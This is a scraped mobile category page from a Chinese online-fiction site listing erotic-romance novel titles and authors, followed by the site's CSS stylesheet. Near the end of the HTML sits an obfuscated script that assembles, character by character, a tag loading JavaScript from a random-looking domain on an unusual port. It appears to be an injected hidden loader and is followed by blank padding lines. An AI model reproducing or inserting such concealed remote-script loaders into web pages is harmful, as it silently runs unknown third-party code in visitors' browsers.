

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sqxiaoshuo.com/sort/4/1/
body_size: 3518
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>情欲小说 - 十七小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="情欲小说书籍推荐,情欲小说大全">
    <meta name="description" content="情欲小说推荐，情欲小说大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 情欲小说</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/60282.html" title="我的老婆是万人迷"><img class="lazyload" _src="https://www.sqxiaoshuo.com/static/ss_wap2/nocover.jpg" height="120" width="90" src="https://www.sqxiaoshuo.com/static/ss_wap2/nocover.jpg" style="display: inline;" alt="我的老婆是万人迷"></a></div>
                            <div class="book_img_name"><a href="/books/60282.html">我的老婆是万人迷</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/books/60281.html" title="祝你显著"><img class="lazyload" _src="https://www.sqxiaoshuo.com/static/ss_wap2/nocover.jpg" height="120" width="90" src="https://www.sqxiaoshuo.com/static/ss_wap2/nocover.jpg" style="display: inline;" alt="祝你显著"></a></div>
                            <div class="book_img_name"><a href="/books/60281.html">祝你显著</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/books/60280.html" title="醉语"><img class="lazyload" _src="https://www.sqxiaoshuo.com/static/ss_wap2/nocover.jpg" height="120" width="90" src="https://www.sqxiaoshuo.com/static/ss_wap2/nocover.jpg" style="display: inline;" alt="醉语"></a></div>
                            <div class="book_img_name"><a href="/books/60280.html">醉语</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">高辣</a></span></p>
			                <p><span><a href="/sort/2/1/">百合</a></span></p>
			                <p><span><a href="/sort/3/1/">言情</a></span></p>
			                <p class="CGsectionTwo-left-active"><span><a href="/sort/4/1/">情欲</a></span></p>
			                <p><span><a href="/sort/5/1/">耽美</a></span></p>
			                <p><span><a href="/sort/6/1/">海棠</a></span></p>
			                <p><span><a href="/sort/7/1/"></a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/55556.html" class="r">blood</a>
                            <a class="read" href="/books/55556.html" title="blood全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%B0%8F%E7%94%9C%E7%94%9C/" class="b" title="小甜甜小说作品大全">小甜甜</a></span></p>
                        <p></p>
                        <p>最近更新 2026-02-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/40487.html" class="r">《玉壶传》</a>
                            <a class="read" href="/books/40487.html" title="《玉壶传》全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%BE%9E%E7%8E%96%E7%8E%96/" class="b" title="辞玖玖小说作品大全">辞玖玖</a></span></p>
                        <p></p>
                        <p>最近更新 2026-02-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/60107.html" class="r">成为暗恋对象的继妹后</a>
                            <a class="read" href="/books/60107.html" title="成为暗恋对象的继妹后全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%B0%A7%E4%BA%86%E5%A8%A5%E5%90%A7/" class="b" title="尧了娥吧小说作品大全">尧了娥吧</a></span></p>
                        <p></p>
                        <p>最近更新 2026-02-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/60282.html" class="r">我的老婆是万人迷</a>
                            <a class="read" href="/books/60282.html" title="我的老婆是万人迷全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%B0%B4%E6%84%8F/" class="b" title="水意小说作品大全">水意</a></span></p>
                        <p></p>
                        <p>最近更新 2026-02-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/60281.html" class="r">祝你显著</a>
                            <a class="read" href="/books/60281.html" title="祝你显著全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%8F%8D%E8%B1%AA%E5%91%B7/" class="b" title="珍豪呷小说作品大全">珍豪呷</a></span></p>
                        <p></p>
                        <p>最近更新 2026-02-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/60280.html" class="r">醉语</a>
                            <a class="read" href="/books/60280.html" title="醉语全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%A8%B1%E6%A1%83%E5%BE%AE%E8%B0%A2/" class="b" title="樱桃微谢小说作品大全">樱桃微谢</a></span></p>
                        <p></p>
                        <p>最近更新 2026-02-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/60279.html" class="r">和混血男友打架那些事</a>
                            <a class="read" href="/books/60279.html" title="和混血男友打架那些事全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%9C%94%E9%A3%8E%E9%A5%AE%E6%9B%9C/" class="b" title="朔风饮曜小说作品大全">朔风饮曜</a></span></p>
                        <p></p>
                        <p>最近更新 2026-02-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/60278.html" class="r">城里人管这叫兄弟</a>
                            <a class="read" href="/books/60278.html" title="城里人管这叫兄弟全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%B2%B1%E9%9D%92%E7%99%BD/" class="b" title="岱青白小说作品大全">岱青白</a></span></p>
                        <p></p>
                        <p>最近更新 2026-02-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/60277.html" class="r">秋凉了，婆家该灭门了！</a>
                            <a class="read" href="/books/60277.html" title="秋凉了，婆家该灭门了！全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%86%B0%E6%A2%A8%E5%B4%BD%E5%B4%BD/" class="b" title="冰梨崽崽小说作品大全">冰梨崽崽</a></span></p>
                        <p></p>
                        <p>最近更新 2026-02-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/60276.html" class="r">诸神愚戏</a>
                            <a class="read" href="/books/60276.html" title="诸神愚戏全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%B8%80%E6%9C%88%E4%B9%9D%E5%8D%81%E7%A7%8B/" class="b" title="一月九十秋小说作品大全">一月九十秋</a></span></p>
                        <p></p>
                        <p>最近更新 2026-02-03</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/4/1/">第1页</option><option value="/sort/4/2/">第2页</option><option value="/sort/4/3/">第3页</option><option value="/sort/4/4/">第4页</option><option value="/sort/4/5/">第5页</option><option value="/sort/4/6/">第6页</option><option value="/sort/4/7/">第7页</option><option value="/sort/4/8/">第8页</option><option value="/sort/4/9/">第9页</option><option value="/sort/4/10/">第10页</option></select><a class="index-container-btn" href="/sort/4/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sqxiaoshuo.com/static/ss_wap2/style.css
body_size: 8159
content:
*{box-sizing: border-box;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
    font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif;
    font-size:18px;
    min-width:320px;
    background-color: #EBEBEB;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.clear {
  clear: both;
}
.container{
    margin:0px auto;
}

a{color: #000000;text-decoration: none}
a.r {color:#EA5E51}
a.b {color:#4D91BB}
a.g {color:#4D91BB}
a.w {color:#ffffff}

/* 当浏览器的可视区域小于640px */
@media screen and ( max-width: 640px ){
    header{width:100%!important;}
    .container{width:100%!important;}
    footer{width:100%!important;}
}
/* 当浏览器的可视区域大于640px */
@media screen and ( min-width: 640px ) {
    header{width:640px!important;}
    .container{width:640px!important;}
    footer{width:640px!important;}
}

footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;height:45px;line-height:45px;color:#fff;text-align:center;font-size:14px;min-width:320px;}
footer a:active{color:#fff;}
footer a:hover{color:#fff;}
footer a:link{color:#fff;}
footer a:visited{color:#fff;}
footer a:not(:last-child){margin-right:20px;}
footer a{display:inline-block;}
footer .line-between{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px;}
.footer-to-top{padding-left:10px;position:relative;}
.footer-to-top img{height:14px;float:left;margin-top:15.5px;position:absolute;left:0px;}
header{background-color:#4387BC;height:45px;width:100%;position:relative;top:0;z-index:9999;line-height:45px;font-size:18PX;text-align:center;color:#fff;min-width:320px;}
header img{width:22px;height:auto;top:50%;margin-top:-10px;}
header h1.book {width:calc(100% - 100px);margin:0 auto;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.header-left{position:absolute;left:10px;}
.header-right{position:absolute;right:10px;}
header .hideswitchZH{width:0;height:0;display:none;float:right;}
header .hideswitchZH a{display:inline-block;width:0;height:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#B9B9B9;font-size:14px;}
input::-moz-placeholder,textarea::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;font-size:14px;}
input:-moz-placeholder,textarea:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;font-size:14px;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;font-size:14px;}

/*index.css*/
.header-span-left{float:left;margin-left:10px;}
.header-span-right{float:right;margin-right:10px;}
.header-span-right a:first-child{margin-right:15px;}
#StranLink{cursor:pointer;color:#fff;}
.sectionOne{background-color:#fff;padding:1px 0px;}
.sectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.sectionOne ul li{display:inline-block;box-sizing: border-box;height:100%;}
.sectionOne ul li a{width:35px;display:inline-block;height:35px;}
.sectionOne ul li a:active{color:#000;}
.sectionOne ul li a:hover{color:#000;}
.sectionOne ul li a:link{color:#000;}
.sectionOne ul li a:visited{color:#000;}
.sectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.sectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.sectionOne-search a{display:inline-block;width:100%;height:100%;cursor:pointer;color:#B2B2B2;font-size:13px;line-height:35px;box-sizing:border-box;padding-left:33px;}
.sectionOne-search input{width:100%;border:1px solid #EBEBEB;float:right;height:100%;padding-left:33px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.sectionOne-search input{outline:none;border-radius:5px;}
.sectionOne-search img{position:absolute;width:20px;height:auto;top:8px;left:10px;}

.sectionTwo{margin-top:10px;margin-bottom:10px;}
.sectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;background-color:#F8F8F8;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.sectionTwo-content{background-color:#FFF8ED;font-size:16px;padding:10px;border-top:1px solid #EEEEEE;}
.sectionTwo-content p{position:relative;height:35px;line-height:35px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.sectionTwo-content p span{color:#6c6c6b;}
.sectionTwo-content p span:nth-child(2){margin:0px 8px 0px 10px;color:#4D91BB;}
.sectionTwo-content p span:last-child, .sectionTwo-content p span:nth-last-child(3){margin-left:8px;}
.sectionTwo-content p .line-between{display:inline-block;border-left:2px solid #ACABA9;height:16px;position:absolute;top:10.5px;}
.sectionTwo-bottom{color:#ED7568;height:35px;line-height:35px;border-top:1px solid #EEEEEE;padding:0px;font-size:14px;text-align:center;background-color:#FFF8ED;display:inline-block;width:100%;}
.sectionThree{margin-top:10px;margin-bottom:10px;}

/*search.css*/
.SHsectionOne{background-color:#fff;padding:05px 0px 15px;}
.SHsectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.SHsectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.SHsectionOne-search input{font-size:16px;width:100%;border:1px solid #EBEBEB;float:right;height:40px;padding-left:33px;padding-right:85px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.SHsectionOne-search input{outline:none;border-radius:5px;}
.SHsectionOne-search img{position:absolute;width:20px;height:auto;top:10.5px;left:10px;}
.SHsectionOne-search #search{background-color:#4D91BB;color:#fff;font-size:14px;width:80px;text-align:center;line-height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;position:absolute;right:0px;height:40px;display:inline-block;}
.SHsectionTwo{padding:10px;}
.SHsectionTwo-top-title{font-size:16px;margin-bottom:10px;}
.SHsectionTwo-top-title #clearHistory{font-size:13px;color:#AAA8A6;float:right;margin-top:2px;display:inline-block;height:22px;}
.SHsectionTwo-bottom-title{font-size:16px;margin:20px 0px 10px;}
.SHsectionTwo-top-content,.SHsectionTwo-bottom-content{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:16px;}
.SHsectionTwo-top-content li,.SHsectionTwo-bottom-content li{width:45%;background-color:#EBEBEB;text-align:center;margin-bottom:10px;height:35px;line-height:35px;border-radius:5px;}
.SHsectionThree{background-color:#FFF8ED}
.SHsectionThree .searchResult{color:#ED776A;}
.SHsectionThree-top{font-size:17px;height:45px;line-height:45px;padding:0px 10px;}
.SHsectionThree-middle{border-top:1px solid #E1E1E0;border-bottom:1px solid #E1E1E0;}
.SHsectionThree-middle p{padding:0px 10px;height:35px;line-height:35px;font-size:16px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.SHsectionThree-middle p span:first-child{margin-right:5px;}
.SHsectionThree-middle p span:nth-child(2){font-weight:bold;}
.SHsectionThree-middle p span:last-child{margin-left:5px;}
.SHsectionThree-bottom{text-align:center;margin-top:15px;padding-bottom:60px;}
.SHsectionThree-bottom input{background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;height:35px;width:20%;border-radius:3px;}
.SHsectionThree-bottom #next{margin:0px 15px;}

/*catogory.css*/
.CGsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.CGsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.CGsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.CGsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.CGsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.CGsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.CGsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.CGsectionOne-left a, .CGsectionOne-right a{display:block;height:100%;}
.CGsectionOne-active{background-color:#4D91BB;color:#fff;}
.CGsectionTwo,.CGsectionThree{margin:0px 0px 45px;background-color:#FFF8ED;}
.CGsectionThree{display:none;}
.CGsectionTwo{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.CGsectionTwo-left{width:25%;}
.CGsectionTwo-left p{position:relative;border-bottom:1px solid #E2E2E0;font-size:16px;height:45px;line-height:45px;text-align:center;}
.CGsectionTwo-left p span{position:absolute;display:inline-block;width:100%;left:0px;}
.CGsectionTwo-left-active span{border-right:2px solid #FFF8ED;}
.CGsectionTwo-left-active span a{color:#4D91BB;}
.CGsectionTwo-right{width:75%;border-left:1px solid #E2E2E0;padding:0px 10px;}
.CGsectionTwo-right-content-unit{width:100%;border-bottom:1px solid #E2E2E0;}
.CGsectionTwo-right-content-unit p:first-child{color:#EA5E51;font-size:16px;line-height:30px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2){color:#696969;font-size:14px;line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2) span{color:#5495BD;}
.CGsectionTwo-right-content-unit p:nth-child(3){font-size:14px;line-height:20px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.CGsectionTwo-right-content-unit p:last-child{margin-bottom:2px;color:#C5C5C5;font-size:12px;line-height:20px;position:relative;}
.CGsectionTwo-right-content-unit p:first-child a.title{font-size:16px;font-weight:bold;line-height:24px;}
.CGsectionTwo-right-content-unit p:first-child a.read{font-size:13px;float:right;color:#696969;position:relative;padding-right:11px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:first-child{height:8px;width:auto;position:absolute;top:12px;right:4px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:last-child{height:8px;width:auto;position:absolute;top:12px;right:-1px;}
.CGsectionTwo-right-bottom-detail{font-size:14px;color:#919190;text-align:center;margin-top:10px;margin-bottom:15px;}
.CGsectionTwo-right-bottom-page{font-size:14px;color:#919190;text-align:center;margin:0px auto;}
.CGsectionTwo-right-bottom-page input{box-sizing:border-box;height:25px;}
.CGsectionTwo-right-bottom-page a{display:inline-block;height:25px;width:40px;background-color:#DFDFDF;}
.CGsectionTwo-right-bottom-btn{text-align:center;margin-top:15px;margin-bottom:15px;}
.index-container-btn {
  display: inline-block;
  border-radius:3px;
  font-size:12px;
  text-align:center;
  height:35px;
  line-height: 35px;
  min-width:55px;
  width:25%;
  background-color:#4D91BB;
  color:#fff;
  border:1px solid #4D91BB;
}
#indexselect{
  display: inline-block;
  text-align:center;
  height:35px;
  line-height: 35px;
  width:40%;
  margin: 0 5px;
  border: none;
  border-bottom:1px solid #4D91BB;
}
.CGsectionTwo-right-bottom-btn input{border-radius:3px;font-size:12px;text-align:center;height:35px;min-width:55px;width:20%;background-color:#4D91BB;color:#fff;border:1px solid #4D91BB;}
.CGsectionTwo-right-bottom-btn #next{margin-right:30px;}
.CGsectionTwo-right-bottom-page span{width:50%;min-width:90px;display:inline-block;margin-left:10px;}
.CGsectionTwo-right-bottom-page #jump{width:40%;float:right;background-color:#DFDFDF;border:1px solid #DFDFDF;height:30px;}
.CGsectionTwo-right-bottom-page #pageNum{padding:3px;width:60%;background-color:transparent;border:1px solid #DFDFDF;box-sizing:border-box;height:30px;}

/*rank.css*/
.RKsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.RKsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RKsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.RKsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RKsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RKsectionOne-left{border-right:1px solid #4D91BB;}
.RKsectionOne-right{border-left:1px solid #4D91BB;}
.RKsection-rangking-top{position:absolute;}
.RKsection-rangking-top img{width:20px;height:20px;}
.RKsection-rangking-img{position:absolute;width:20px;height:20px;right:10px;top:10px;}
.RKsection-rangking-img img{width:100%;height:auto;margin-top:6px;position:absolute;top:-6px;}
.RKsection-rangking-img span{position:absolute;top:-6px;font-size:12px!important;display:inline-block;width:100%;height:20px;line-height:18px!important;margin-top:2px;color:#fff;text-align:center;background-image:url('noth.png');background-size:100% 100%;background-repeat:no-repeat;}
.RKsectionOne-left a,.RKsectionOne-middle a,.RKsectionOne-right a{display:block;height:100%;}

/*book_page.css*/
.BGsectionOne{background-color:#FFF8ED;}
.BGsectionOne-top{height:120px;padding:10px;position:relative;}
.BGsectionOne-top-left{width:90px;position:absolute;}
.BGsectionOne-top-left img{width:100%;height:auto;}
/* .BGsectionOne-top-right{position:absolute;left:108px;} */
.BGsectionTwo{background-color:#fff;}
.BGsectionTwo,.BGsectionThree,.BGsectionFour{margin-top:10px;}
.BGsectionFour{margin-bottom:10px;}
.BGsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.BGsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:14px;margin-right:5px;}
.BGsectionTwo-bottom{font-size:14px;background-color:#FFF8ED;color:#6C6C6B;padding:10px;line-height:25px;overflow: hidden;text-overflow: ellipsis;}
.BGsectionThree-content,.BGsectionFour-content{background-color:#FFF8ED;font-size:14px;padding:10px;}
.BGsectionThree-content p,.BGsectionFour-content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content p span:first-child,.BGsectionFour-content p span:first-child{margin-right:5px;}
.BGsectionThree-content li,.BGsectionFour-content li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
